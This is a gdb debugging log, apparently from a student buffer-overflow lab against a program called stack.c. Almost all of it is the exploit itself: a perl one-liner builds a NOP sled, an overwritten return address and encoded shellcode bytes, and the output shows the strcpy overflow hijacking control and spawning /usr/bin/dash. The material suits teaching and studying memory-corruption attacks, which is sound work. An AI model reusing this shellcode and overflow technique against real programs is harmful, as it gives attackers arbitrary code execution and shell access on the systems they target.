 (gdb) run $(perl -e 'print "\x90"x60, "\x10\xce\xff\xff","\x90"x96,"\xb8\xda\x11\xd8\x57\xdb\xc1\
xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31\xed\x3a\xa2\xf4\xd5\x4c\xae\x
a5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67\xdf\xe8\x33\x57\x2d\x8a\x7d\xd1\x54\xe2\x77\x21\xa5\xf
d\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe\x52\xf4\xab\x81\x37\x9e\x5d\xad\xc4\x36
\xca\x9e\x05\xa4\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /mnt/A1/A1-Code/stack $(perl -e 'print "\x90"x60, "\x10\xce\xff\xff","\x90"x96,
"\xb8\xda\x11\xd8\x57\xdb\xc1\xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31
\xed\x3a\xa2\xf4\xd5\x4c\xae\xa5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67\xdf\xe8\x33\x57\x2d\x8a\
x7d\xd1\x54\xe2\x77\x21\xa5\xfd\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe\x52\xf4\x
ab\x81\x37\x9e\x5d\xad\xc4\x36\xca\x9e\x05\xa4\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (
str=0xffffd105 '\220' <repeats 60 times>, "\020\316\377\377", '\220' <repeats 96 times>, "\27
0\332\021\330W\333\301\331t$\364[)ɱ\0221C\022\003C\022\2031\355:\242\364\325L\256\245\252\341[K\2
44\347,-"..., studentID=35595108) at stack.c:15
15 strcpy(buffer, str);
(gdb) c
Continuing.
Breakpoint 2, bof (str=0x90909090 <error: Cannot access memory at address 0x90909090>,
studentID=-1869574000) at stack.c:17
17 return 1;
(gdb) c
Continuing.
process 165736 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No source file named stack.c.
Error in re-setting breakpoint 2: No source file named stack.c.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".